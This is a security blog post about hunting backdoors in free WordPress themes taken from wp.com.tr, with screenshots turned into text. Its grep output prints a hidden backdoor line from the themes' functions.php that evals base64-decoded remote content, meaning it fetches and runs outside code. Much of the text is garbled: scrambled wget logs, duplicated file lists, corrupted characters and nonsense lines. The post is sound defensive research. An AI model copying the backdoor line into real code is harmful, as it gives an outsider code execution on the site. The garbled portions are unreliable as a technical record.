## Backdoor Hunting

## written by Mert SARICA | 1 July 2019

I used to spend long hours looking for a topic to write a blog post or presentation. Over the years, as I reached more people, messages from my readers, links, and followers began to serve as inspiration for my blog posts and presentations, just as the Cryptokiller tool emerged. This story began in May 2018 with a message sent by Özkan AKTEKİN, who was among my LinkedIn connections.

In the message, Özkan AKTEKİN mentioned that several websites he owned were constantly being hacked. Acting on his suspicions, after a short conversation with Özkan, who had taken his research to a certain point, I learned that the problem was with the WordPress theme. As someone with a list of tasks that was quite extensive, although it took me a bit of time to focus on this issue, I decided to write about it and also present it at the Istanbul Information Security Conference in order to raise awareness.



When I visited the wp.com.tr site that Özkan mentioned and briefly looked at the downloadable themes, I noticed that the directory and files were listed,

and then I began to download approximately 653 themes, with a size of 802 MB.



| Saving to: †youporn.zip'                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| youporn.zip                                                                                                    | 100%[=====                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    | ] 1.04M 1.79MB/s in 0.6s                                                                                                    | ^   |
|                                                                                                    | s) - â€~youporn.zip' saved [1085!                                                                                      |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    | 1                                                                                                    |     |
|                                                                                                    | ://www.wp.com.tr/download/youporn2.                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |     |
| youporn2.zip                                                                                                    | 100%[=====                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    | >                                                                                                    | ] 1.25M 1.97MB/s in 0.6s                                                                                                    |     |
|                                                                                                    | s) - â€~youporn2.zip' saved [130]                                                                                      |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |     |
| 2018-05-21 20:02:01 http:<br>Reusing existing connection to<br>HTTP request sent, awaiting re<br>Length: 1959756 (1.9M) [app]16<br>Saving to: †zeroerror-lite.1        | ://www.wp.com.tr/download/zeroerrow<br>b www.wp.com.tr:80.<br>ssponse 200 OK<br>Lation/zipae<br>L.4.zipae <sup>m</sup> | r-lite.1.4.zip                                                                                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |     |
| zeroerror-lite.1.4.zip                                                                                                    | 100%[=====                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    | >                                                                                                    | ] 1.87M 2.07MB/s in 0.9s                                                                                                    |     |
| 2018-05-21 20:02:02 (2.07 MB/s                                                                                                    | s) - â€~zeroerror-lite.1.4.zip' :                                                                                      | saved [1959756/1959756]                                                                          |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |     |
| 2018-05-21 20:02:02 http:<br>Reusing existing connection to<br>HTTP request sent, awaiting re<br>Length: unspecified [text/html<br>Saving to: å€`index.html?NAå€"      | www.wp.com.tr:80.                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |     |
| index.html?NA                                                                                                    | [ <=>                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    | ] 100.18ккв/s in 0.06                                                                                                    | is  |
| 2018-05-21 20:02:02 (1.55 MB/s                                                                                                    | 5) - â€~index.html?NA' saved [10]                                                                                      | 2587]                                                                                            |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |     |
| 2018-05-21 20:02:02 http:<br>Reusing existing connection to<br>HTTP request sent, awaiting re<br>Length: unspecified [text/html<br>Saving to: å€`index.html?MDå€"      | www.wp.com.tr:80.                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |     |
| index.html?MD                                                                                                    | [ <=>                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    | ] 100.18KKB/s in 0.06                                                                                                    | s   |
| construction and a second second second second second second second second second second second second second s                                                        | s) - â€~index.html?MD' saved [10.                                                                                      | 2587]                                                                                            |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |     |
| 2018-05-21 20:02:02 (1:00 MB)3<br>Reusing existing connection to<br>HTTP request sent, awaiting re<br>Length: unspecified [text/html<br>Saving to: à€'index.html?SDå€" | //www.wp.com.tr/download/25D                                                                                           | 2                                                                                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |     |
| index.html?SD                                                                                                    | [ <=>                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    | ] 100.18KKB/s in 0.06                                                                                                    | s   |
|                                                                                                    | 5) - â€~index.html?SD' saved [10]                                                                                      | 2587]                                                                                            |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |     |
| 2018-05-21 20:02:02 http:<br>Reusing existing connection to<br>HTTP request sent, awaiting re<br>Length: unspecified [text/html<br>Saving to: à€`index.html?DDå€*      | //www.wp.com.tr/download/?DD<br>www.wp.com.tr:80.                                                                      |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |     |
| index.html?DD                                                                                                    | [ <=>                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    | ] 100.18KKB/s in 0.07                                                                                                    | s   |
| 2018-05-21 20:02:03 (1.41 MB/s                                                                                                    | s) - â€~index.html?DD' saved [10]                                                                                      | 2587]                                                                                            |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |     |
| FINISHED2018-05-21 20:02:03<br>Total wall clock time: 10m 1s<br>Downloaded: 653 files, 802M ir<br>root@ubuntu:~/temalar#                                               | 3<br>n 8m 4s (1.66 MB/s)                                                                                               |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |     |
| amethyst.1.1.0.zip<br>ampland.zip                                                                                                    | colorbox.1.3.zip<br>colormag.1.0.2.zip                                                                                 | Hector.zip<br>heidi.1.0.3.zip                                                                    | minamaze.1.3.4.zip<br>mixr.1.0.2.zip                                                                                         | purpleplay-lite.1.0.8.zip<br>Quade.zip                                                                                                    | symbol.1.0.3.zip<br>takeaway.zip                                                                                                    | Urania.zip<br>Ureeka.zip                                                                                                    | ^   |
| amethyst.1.1.0.zip<br>ampland.zip<br>angle.1.0.2.zip<br>anglyph-lite.1.3.zip<br>aperture.1.1.7.zip<br>appointment-blue.1.1.1.zip<br>appointment-green.1.0.2.zip        | colornews.1.0.5.zip<br>coni.1.0.12.zip<br>connexions-lite.1.0.4.zip                                                    | Helix.zip<br>hemingway.1.54.zip<br>hennyj.1.1.0.zip<br>himalayas.1.0.5.zip<br>hitchcock.1.04.zip | mixr.1.0.2.zip<br>mobile-friendly.1.8.zip<br>modulus.1.0.6.zip                                                               | Quanter zin                                                                                                    | takeaway.zip<br>tempera.1.4.0.1.zip<br>template_3395.zip                                                                                                    | Vangard.zip<br>vantage.1.4.4.zip<br>variant-landing-page.1.0.9.<br>veggie-lite.1.0.6.zip<br>verysimplestart.1.5.zip                                                                 | -   |
| appointment-blue.1.1.1.zip                                                                                                    | cookingpress.zip<br>cosimo.1.0.8.zip                                                                                   | himalayas.1.0.5.zip                                                                              | momporn.zip<br>Monaco.zip<br>moonshiners.zip                                                                                 | Quest.zip<br>radiate.1.1.5.zip<br>radiate.1.2.1.zip<br>rakiya.1.0.6.zip                                                                                                    | template_3396.zip<br>template_3397.zip<br>template_3398.zip                                                                                                    | veggie-lite.1.0.6.zip                                                                                                    | zīp |
| appointment-red.1.1.1.zip<br>aqueduct.1.5.6.zip                                                                                                    | cosmica.1.0.9.zip<br>creare-magazin-online.1.9.5.zip                                                                   | hizliporn.zip<br>hollandex.1.1.0.zip                                                             | Mordor.zip                                                                                                    | ramza. 1. 3. 0. zip<br>Rasputin. zip                                                                                                    | template_3398.21p<br>template_3399.zip<br>template_3400.zip                                                                                                    | videotv.zip                                                                                                    |     |
| arcade-basic.1.0.6.zip                                                                                                    | cubetube.zip<br>culinier.zip                                                                                           | Horcrux, zip                                                                                     | Mordor.zip<br>morning.1.02.zip<br>morning-monday-lite.1.0.7.zip<br>morningtime-lite.1.0.7.zip<br>mosalon.1.0.7.zip           | ravenna.1.04.zip<br>real-estate-lite.1.1.3.zip                                                                                                    | template_3400.21p<br>template_3401.zip<br>template_3402.zip<br>template_3405.zip                                                                                                    | Viper.zip                                                                                                    |     |
| arise, 1, 1, 8, zip                                                                                                    | Cupid.zip<br>curiosity-lite.1.2.3.zip<br>curtains.0.0.8.zip                                                            | htca.zip<br>hueman.1.5.7.zip                                                                     | mosalon.1.0.7.zip                                                                                                    | realhome.zip<br>realistic.1.2.1.zip                                                                                                    | template_3405.zip                                                                                                    | virtue.2.6.4.zip                                                                                                    |     |
| Arkham.zip<br>aron.1.0.7.zip                                                                                                    | curtains. 0. 0. 8. zip                                                                                                 | Hunter.zip<br>iamsocial.1.0.4.zip                                                                | mymagazine.1.0.5.zip                                                                                                    | recipes.zip<br>rediate.jpg                                                                                                    | template_3406.zip<br>template_3407.zip                                                                                                    | verysimplestart.1.5.21p<br>videotv.zip<br>viper.zip<br>viper.zip<br>virtue.2.6.4.21p<br>virtue.2.6.4.21p<br>vivacity-lite.1.11.zip<br>voice.zip<br>voitata.1.0.9.zip<br>vultata.zip |     |
| arora.1.2.zip<br>ascent.zip<br>athena.1.0.7.zip                                                                                                    | dark-shop-lite.1.2.3.zip<br>dazzling.zip<br>delicious.0.1.2.zip                                                        | iconic-one.1.4.9.zip<br>icynets-simplic.1.2.4.zip<br>illustrious.2.2.6.zip                       | mystore.1.0.7.zip<br>Myst.zip<br>narwhal_1.0.2.1.zip                                                                         | rediate.jpg<br>rediube.zip<br>refur.1.0.5.zip                                                                                                    | template_3408.zip<br>template_3409.zip<br>template_3410.zip                                                                                                    | Vulcan.zip<br>waffle.1.0.9.zip                                                                                                    |     |
| auberge.zip<br>automotive2.zip                                                                                                    | detube. zip<br>Devion. zip                                                                                             | imedica.zip<br>impronta.1.0.8.zip                                                                | naturo-lite.2.0.zip<br>Nautilus.zip                                                                                          | regina-lite.1.0.9.1.zip<br>rennews-child.1.2.zip                                                                                                    | template_3412.21p                                                                                                    | wallbase.zip<br>wantedporn.zip                                                                                                    |     |
| automotive.zip<br>AutoRepairShop.zip                                                                                                    | diamond, 1, 1, 7, zip                                                                                                  | indibiz.1.2.3.zip<br>ingrid.1.0.3.zip<br>inkness.zip                                             | Nemes1s.z1p                                                                                                    | Reporter.zip<br>resi.1.1.7.zip<br>restaurant-lite.1.4.zip                                                                                                    | template_3415.zip                                                                                                    |                                                                                                    |     |
|                                                                                                    | Diavlo.zip<br>dinotube.zip<br>dinoctory.ctantor 1.0.0 zip                                                              | inkness.zip                                                                                      | netpa.zip                                                                                                    | restaurant-lite.1.4.zip                                                                                                    | template_3415.zip<br>template_3415.zip<br>template_3416.zip<br>template_3417.zip<br>template_3418.zip<br>template_3419.zip                                                                                               | Wendley.zip                                                                                                    |     |
| aviator.1.0.zip<br>avis-lite.1.0.3.zip                                                                                                    | directory-starter.1.0.0.zip<br>directory.zip                                                                           | Insight.zip<br>intergrty.zip                                                                     | neo-trendy.l.0.4.1.21p<br>netpa.zip<br>newgenn.1.0.4.zip<br>newsanchor.1.04.zip<br>news-maxx-lite.1.0.5.zip<br>Newspress zin | restful.1.1.7.zip<br>retailer.1.0.4.zip                                                                                                    | template_3419.zip                                                                                                    | Western.zip                                                                                                    |     |
| awesomeone.1.2.6.zip<br>awptube.zip<br>azeria.1.1.0.zip                                                                                                    | Django.zip<br>doctors.0.7.zip<br>Drustan.zip                                                                           | ipunish.zip<br>Iris.zip<br>ishop.1.0.9.zip                                                       | Newspress.zip<br>next-saturday.1.3.zip                                                                                       | retention.1.3.zip<br>Revera.zip<br>reyl-lite.1.0.3.zip                                                                                                    | template_3422.zip                                                                                                    | wiles.1.0.5.zip                                                                                                    |     |
| badjohnny.1.01.zip<br>bakery.zip                                                                                                    | easytube.zip<br>ebay_theme.zip                                                                                         | Ishop.zip<br>Ishop.zip<br>Isomer.zip                                                             | niche.1.0.6.zip<br>nictitate.1.1.4.zip                                                                                       | Rhea.zip<br>riba-lite.1.0.10.zip                                                                                                    | temp late_3420.zip<br>temp late_3420.zip<br>temp late_3422.zip<br>temp late_3423.zip<br>temp late_3424.zip<br>temp late_3424.zip<br>temp late_3426.zip<br>temp late_3428.zip<br>temp late_3428.zip<br>temp late_3429.zip | webapp.zip<br>webapp.zip<br>westl.06.zip<br>westl.06.zip<br>weptlcc.005.zip<br>weptlcc.005.zip<br>wimpic.cl.05.zip<br>wimpic.lite.1.5.14.zip<br>wimsl.opera.12.jpg<br>winter zin    |     |
| Balena.zip                                                                                                    | Ebuy.zip<br>eightstore-lite.1.0.54.zip                                                                                 | iwata.1.07.zip<br>jelly.1.0.7.zip<br>jewel-blog.1.0.4.zip                                        | Nomad.zip<br>non-profit.1.9.zip                                                                                              | ribosome.1.1.0.zip<br>ristorante.zip                                                                                                    | template_3426.zip                                                                                                    | wise 1 0 2 zin                                                                                                    |     |
| boird-under:1.0.4.21p<br>beat-mix-Tite.1.0.7.2ip<br>bhost.1.2.7.zip<br>Binary.zip<br>biorthay.cip<br>birthday-qift.1.0.2.zip<br>birthday-qift.1.0.2.zip<br>bistro.zip  | eklipse.zip<br>elazi-lite.1.0.4.zip<br>elephant.zip                                                                    | jewel-blog.1.0.4.zip                                                                             |                                                                                                    | robots.txt                                                                                                    | template_3428.zip                                                                                                    | Womack.zip<br>woot.1.0.7.zip<br>workflow.1.0.2.zip                                                                                                    |     |
| Binary.zip<br>biography 1 0 6 zin                                                                                                    | elephant.zip                                                                                                    | jızzbo.zip<br>Jobpress.zip<br>jot.1.0.2.zip                                                      | north-east.1.12.zip<br>nova-wp.1.2.zip<br>novellite.1.2.zip                                                                  | royal.1.0.0.zip<br>sahifa.zip<br>salient.zip<br>sapor.1.0.5.zip                                                                                                    | template 3430, zip                                                                                                    | workflow.1.0.2.zip                                                                                                    |     |
| birthday-gift.1.0.2.zip                                                                                                    | Elessa.zip<br>encase.1.3.0.zip<br>Endolf.zip                                                                           | Journal.zip<br>Jovial.zip                                                                        | Nyke.zip<br>oblique.1.09.zip                                                                                                 | salient.zip                                                                                                    | template_3431.zip<br>template_3432.zip                                                                                                    | wpf-flaty.1.1.7.zip<br>wpgumby.1.1.10.zip<br>wpjobus.zip                                                                                                    |     |
| blacktube.zip                                                                                                    | enigma-parallax.1.1.zip<br>enigma.zip                                                                                  | June.zip<br>Kansas zin                                                                           | Oceanus.zip<br>Octavia.zip                                                                                                   | scripted.1.4.0.zip<br>sean-lite.1.1.6.zip                                                                                                    | template_3433.zip<br>template_3434.zip<br>template_3435.zip                                                                                                    | wp_profile 1 2 zin                                                                                                    |     |
| blask.1.0.4.zip<br>bloga.1.0.6.zip                                                                                                    | e-shopper.1.3.zip                                                                                                    | KATASTROF.zip.zip                                                                                | olevia.1.1.1.zip<br>olsen-light.1.0.1.zip                                                                                    | sela.1.0.11.zip                                                                                                    | template_3436.zip<br>template_3437.zip                                                                                                    | wprs.zip<br>wp-simple.2.0.3.zip                                                                                                    |     |
| blogmaster.1.0.4.zip                                                                                                    | esteem.1.2.2.zip                                                                                                    | keez.zip                                                                                         | olympia.zip<br>one-paze.2.0.5.zip                                                                                            | Selene.zip<br>senses-lite.1.0.4.zip<br>sentio.1.6.zip                                                                                                    | template_3438.zip<br>template_3449.zip                                                                                                    | Xanadu, zip                                                                                                    |     |
| blogr.1.1.1.zip<br>blogsixteen.1.4.6.zip<br>blowtube.zip                                                                                                    | esteem.zip<br>estella.1.0.7.zip<br>euphoriaporn.zip                                                                    | Kent.zip<br>kerinci-lite.1.0.5.zip<br>kerli-lite.1.1.6.zip<br>kiyoshi.1.1.0.zip                  | onepress, 1, 1, 2, zip                                                                                                    | Sentoz.zip<br>seo.1.2.5.zip<br>seos-business.1.16.zip                                                                                                    | template 3450, zip                                                                                                    | Xanthos.zip<br>Xenastore.zip                                                                                                    |     |
| blowtube.zip<br>bluegray.3.7.zip<br>blueprintg-draft.3.3.zip                                                                                                    | euphoriaporn.zip<br>evolve.3.5.0.zip<br>explore.1.0.4.zip                                                              | kerli-lite.1.1.6.zip<br>kiyoshi.1.1.0.zip                                                        | onetone.zip<br>onixtube.zip<br>opportune.1.0.3.zip                                                                           | seos-business.1.16.zip<br>seos-white.1.08.zip<br>sf-impact.2.4.zip                                                                                                    | template_3451.zip<br>template_3469.zip<br>template_3475.zip                                                                                                    | Xenon.zip<br>Xerxes.rar                                                                                                    |     |
| blueprintq-draft.3.3.zip<br>bluesand.1.2.zip<br>bluestreet.1.1.1.zip                                                                                                   | fashstore.1.0.6.zip                                                                                                    | Kommunity.zip<br>konnichi-an.1.2.0.zip<br>kotha.1.4.zip<br>krakatau-lite.1.0.5.zip               | oracle.zip<br>oren 1 03 zin                                                                                                  |                                                                                                    | template_3475.zip<br>template_3476.zip<br>template_3478.zip                                                                                                    | xerxes.zip<br>xhamster.zip                                                                                                    |     |
| bootcake.1.0.4.zip<br>bootframe-core.1.2.3.zip<br>bootstrap-four.0.2.3.zip<br>bootville-lite.1.6.zip                                                                   | ffashion.1.0.4.zip<br>fgeek.1.0.5.zip                                                                                  | kotha.1.4.zip<br>krakatau-lite.1.0.5.zip                                                         | organic.zip<br>orion.zip                                                                                                    | shamock.1.0.7.zip<br>shaped-blog.1.5.zip<br>shelley.1.0.2.zip<br>shophistic-lite.1.0.8.zip                                                                                   | template_3479.zip                                                                                                    | xhteme.zip<br>xnxxx.zip                                                                                                    |     |
| bootstrap-four.0.2.3.zip<br>bootville-lite.1.6.zip                                                                                                    | tinat lix, zip                                                                                                    | Kronos.zip                                                                                       | ostraining-breeze.1.2.12.zip                                                                                                 | shelley.1.0.2.zip<br>shophistic-lite.1.0.8.zin                                                                                                    | template_3481.zip<br>template 3483.zip                                                                                                    | xporn.zip<br>xt-corporate-lite.1.0.7.zip                                                                                                    |     |
|                                                                                                    | Financio.zip<br>findcools.1.0.7.zip<br>Firecrow.zip                                                                    | krusze. 0. 9. 7. zip                                                                             | OTTO.zip<br>outliner.1.0.0.zip<br>oxbox.1.2.zip                                                                              | Shuttershot.zip<br>silk-lite.1.0.8.zip<br>silver-quantum.0.2.3.zip                                                                                                    | template 3494 zin                                                                                                    | Yalene.zip<br>Yamakazi.zip                                                                                                    |     |
| bourboneat.1.0.8.zip<br>boxed-wp.1.06.zip<br>Boxoffice.zip                                                                                                    | Firecrow.zip<br>fitness-lite.1.8.zip<br>flask.1.0.2.zip                                                                | kyma.1.4.5.zip<br>Lantern_2.zip<br>Lantern.zip                                                   | oxbox.1.2.zip<br>pblog.1.1.4.zip<br>Pegasus.zip                                                                              | silver-quantum.0.2.3.zip<br>silvia.1.0.7.zip                                                                                                    | template_3496.zip<br>template_3497.zip<br>template_3498.zip                                                                                                    | Vasmin zin                                                                                                    |     |
| boxoffice.zip<br>briar.1.1.8.zip<br>brovy.1.0.4.zip<br>build-lite.1.6.zip<br>buildpress.zip                                                                            | flask.1.0.2.zip<br>flat.1.7.6.zip<br>flaton.zip                                                                        | Larisa.zip<br>lavout-builder.1.6.zin                                                             | Pegasus.zip<br>Pelican.zip<br>pencil.1.0.5.zip                                                                               | silvia.1.0.7.zip<br>simple-east.1.4.zip<br>simple-melody.1.0.7.zip<br>simply-pure.1.1.5.zip<br>simtiful.1.0.5.zip                                                            | template_3498.zip<br>template_3499.zip<br>template_3505.zip                                                                                                    | Yegor.zip<br>yestube.zip<br>Yorkshire.zip                                                                                                    |     |
| build-lite.1.6.zip<br>buildpress.zip                                                                                                    | flattube.zip<br>fluid-baseline-grid.0.95.zip                                                                           | lectura-lite.1.0.3.zip<br>leo.1.0.7.zip                                                          | perth.1.04.zip<br>Petra.zip                                                                                                  | simply-pure.1.1.5.zip<br>simtiful.1.0.5.zip                                                                                                    | template_3506.zip                                                                                                    | Yosaga.zip                                                                                                    |     |
|                                                                                                    |                                                                                                    | Lexicon 2. zip                                                                                   | perth.1.104.zip<br>perta.zip<br>philips.1.0.2.zip<br>phosphor.2.0.3.zip<br>photo-perfect.1.2.zip                             | Siren.zip<br>siteorigin-north.1.1.zip                                                                                                    | the-next.1.0.8.zip<br>thepriority.1.1.6.zin                                                                                                    | youporn2. zip<br>youporn. zip<br>Zenith. zip                                                                                                    | . 1 |
| burgry.zip<br>burningcamel.zip<br>business-elite.1.1.4.zip<br>business-group-vss.1.0.13.zip                                                                            | foxeed-lite.1.0.3.zip<br>fphotography.1.0.6.zip                                                                        | Lexicon.zip<br>libre.1.0.3.zip<br>libretto.1.0.2.zip                                             | photo-perfect.1.2.zip<br>Picasso.zip                                                                                         | skt-befit.2.0.zip<br>skt-cutsnstyle-lite.1.6.zin                                                                                                    | temp late_3499.zip<br>temp late_3505.zip<br>temp late_3506.zip<br>the-monday.1.0.9.zip<br>thep-roirity.1.1.6.zip<br>thepriority.1.1.6.zip<br>theshop.1.06.zip<br>the-wp.0.0.8.zip<br>the-wp.0.0.8.zip                    | Zenith.zip<br>Zenshop.zip                                                                                                    |     |
| business-group-vss.1.0.13.zip<br>businesso.1.4.zip<br>business-world.1.1.4.zip                                                                                         |                                                                                                    | libretto.1.0.2.zip<br>lightning-monkey.1.3.zip<br>likeawiki.0.9.zip                              | Picasso.zip<br>Pilgrim.zip<br>pinboard.1.1.12.zip                                                                            | Simen.zip<br>Siren.zip<br>siteorigin-north.1.1.zip<br>skt-befit.2.0.zip<br>skt-dufite.116.zip<br>skt-qirlie-lite.1.6.zip<br>skt-hotel-lite.1.6.zip<br>skt-hotel-lite.1.6.zip | three.1.3.7.zip<br>Tiara.zip<br>Tiberion.zip                                                                                                    | Zenshop.zip<br>Zerafin.zip<br>zeroerror-lite.1.4.zip                                                                                                    |     |
| business-world.1.1.6.zip                                                                                                    | Frontier.zip<br>FUZE.zip                                                                                               | Lines.zip<br>listify.zip                                                                         | pinboard.1.1.12.zip<br>plain-blog.1.8.zip<br>planar-lite.1.0.8.zip                                                           | skt-launch.1.3.zip<br>skt-spa.1.7.zip                                                                                                    | Tiberion.zip<br>Torres.zip                                                                                                    | Zoren. zip<br>Zylyz. zip                                                                                                    |     |
| root@ubuntu:~/temalar#                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ~   |
|                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |     |

After quickly extracting the themes from the package, I searched for certain key words, such as eval, that are used to detect backdoors in the files. It wasn't long before I noticed a character string that was hidden using base64 in the functions.php file of all the themes, which drew my attention.

| <pre>rootBuburtu:-/temalar# grep -R eval *<br/>Boprn/Laporn/functions.php:eval(%file_get_contents(base64_decode("aRROCDOV.1dwLmwbbSocf39e150eHd=")));<br/>laporn/Laporn/functions.php:eval(%file_get_contents(base64_decode("aRROCDOV.1dwLmwbbSocf39e150eHd="));<br/>laporn/Laporn/functions.php:eval(%file_get_contents(base64_decode("aRROCDOV.1dwLmwbbSocf39e150eHd="));<br/>laporn/Laporn/fisthumb.php: header('Cache-control: max-age=0');<br/>laporn/Laporn/fisthumb.php: header('Cache-control: max-age=0');<br/>laporn/Laporn/fisthumb.php: header('Cache-control: max-age=0');<br/>laporn/Laporn/fisthumb.php: header('Cache-control: max-age=0');<br/>laporn/Laporn/fr/inc/lessc.php: vertured function evaluate(texp) {<br/>laporn/Laporn/fr/inc/lessc.php: vertured function evaluate(texp) {<br/>laporn/Laporn/fr/inc/lessc.php: vertured function evaluate(texp) {<br/>laporn/Laporn/fr/inc/lessc.php: vertured function evaluate(texp) {<br/>laporn/Laporn/fr/inc/lessc.php: vertured function evaluate(texp) {<br/>laporn/Laporn/fr/inc/lessc.php: vertured function evaluate(texp) {<br/>laporn/Laporn/fr/inc/lessc.php: vertured function evaluate(texp) {<br/>laporn/Laporn/fr/inc/lessc.php: vertured function evaluate(texp) {<br/>laporn/Laporn/fr/inc/lessc.php: vertured function evaluate(texp) {<br/>laporn/Laporn/fr/inc/lessc.php: vertured function evaluate(texp) {<br/>laporn/Laporn/fr/inc/lessc.php: vertured function evaluate to a single value and thus is less<br/>laporn/Laporn/fr/inc/lessc.php: vertured function evaluate(texp) {<br/>latube/latube/fitthumb.php: header('Cache-control: max-age=0');<br/>latube/latube/fitthumb.php: header('Cache-control: max-age=0');<br/>latube/latube/fr/inc/lessc.php: vertures thus at available mixins and vartables at available mixins and vartables at available vertures at available vertures if size size at available vertures if size size at available vertures if size size at available vertures if size size at available vertures if size size at available vertures if size size at available vertures if size size size size size size at available vertures if size size at available vertures if size size size siz</pre> | ~ |
|----------------------------------------------------------------------------------------------------|---|
|                                                                                                    |   |
| raddburger, fem ler groß - 4 and Con Standburgs (Start Letter Content Start Letter) [];<br>Bener ter 1, 1, 200 er ter 1, 1, 200 er ter 10 er 1, 201 content Start Letter (Start Letter) [];<br>Bener ter 1, 1, 200 er ter 1, 1, 200 er ter 10 er 1, 201 content Start Letter (Start Letter) [];<br>Bener ter 1, 1, 200 er ter 1, 1, 200 er ter 10 er 1, 201 content Start Letter (Start Letter) [];<br>Bener ter 1, 1, 200 er ter 1, 1, 200 er ter 10 er 1, 201 content Start Letter (Start Letter) [];<br>Bener ter 1, 1, 200 er ter 1, 1, 200 er ter 10 er 10                                                                                      | ~ |

| 30                    | <br>-R | aHROcDovL3dwLmNvb550ci93ei50eHQ | Ŵ | Ŀ | WC | -1 |
|-----------------------|--------|---------------------------------|---|---|----|----|
| oot@ubuntu:~/temalar# |        |                                 |   |   |    |    |

When I searched this character string in the Google search engine, I came across a very useful site (http://themecheck.info/) that checks themes for both security and code quality. This character string was the subject of a theme which was also among the themes I had downloaded, and a significant number of suspicious code fragments were immediately visible as a result of this site's audit.



| ← → C ☆ ③ themecheck.org/score/wordpress-theme-adu<br>③ Hack 4 Career. Infor: ☐ LinkedIn ♥ Mert SARICA (merts: M |                                                                                                    |        |                   |                 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|-------------------|-----------------|
| Hack 4 Career, Infor:      Linkedin      Mert SARICA (merts:      M                                              |                                                                                                    |        | * * • •           | 🍖 📭 🖬 🗄         |
|                                                                                                    | inbox - mert.sanca⊜                                                                                                    |        |                   | Other bookmarks |
| <b>CHECK</b>                                                                                                    |                                                                                                    | SUBMIT | THEMES            | CONTACT         |
